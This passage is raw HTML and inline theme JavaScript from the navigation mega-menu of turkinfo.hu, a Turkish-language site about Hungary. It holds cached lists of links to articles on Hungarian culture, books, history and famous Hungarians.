href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-2\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\">Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-1\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-1\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\">Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dunya-capinda-kullanilan-macarca-bir-kelime-kocsi\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-320x220.jpg 320w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dunya-capinda-kullanilan-macarca-bir-kelime-kocsi\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\">D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-coban-kopegi-kuvasz\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-300x205.jpg 300w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2.jpg 425w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-coban-kopegi-kuvasz\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\">Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 164;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\">Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\">Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6ldeki \u0130ttifak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6ldeki \u0130ttifak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6ldeki \u0130ttifak\">\u00c7\u00f6ldeki \u0130ttifak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/indir-183x150.png\"   alt=\"\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\">G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 118;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/holokost-doneminde-macaristan-yahudileri\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/holokost-doneminde-macaristan-yahudileri\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\">Holokost d\u00f6neminde Macaristan Yahudileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/biraz-tarih-constantinople-ambulans-istasyonu\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/biraz-tarih-constantinople-ambulans-istasyonu\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\">Biraz Tarih: Constantinople Ambulans \u0130stasyonu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-suleyman\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Muhte\u015fem S\u00fcleyman\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Muhte\u015fem S\u00fcleyman\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-suleyman\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"Muhte\u015fem S\u00fcleyman\">Muhte\u015fem S\u00fcleyman<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/istanbulda-camiye-donusturulen-ilk-kilise-molla-zeyrek-camii\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/istanbulda-camiye-donusturulen-ilk-kilise-molla-zeyrek-camii\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\">\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15268;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-karoly-kos-istanbul-asigi-buyuk-macar-mimari\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-560x385.jpg 560w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-karoly-kos-istanbul-asigi-buyuk-macar-mimari\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\">Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-bela-bartok-macar-muzik-hayatinin-temel-diregi\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-bela-bartok-macar-muzik-hayatinin-temel-diregi\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\">\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-macar-denizi-balaton\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-macar-denizi-balaton\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\">Hungarikumlar: Macar denizi \u2013 Balaton<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-yuzmede-iron-lady-katinka-hosszu\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-yuzmede-iron-lady-katinka-hosszu\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\">\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://turkinfo.hu/category/kultur/">✿</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="110" href="https://turkinfo.hu/category/kultur/edebiyat/">Edebiyat</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="166" href="https://turkinfo.hu/category/kultur/gelenekler/">Gelenekler</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="164" href="https://turkinfo.hu/category/kultur/kitaplar/">Kitaplar</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="118" href="https://turkinfo.hu/category/kultur/tarih/">Tarih</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="15268" href="https://turkinfo.hu/category/kultur/unlu-macarlar-ve-hungarikumlar/">Ünlü Macarlar ve Hungarikumlar</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
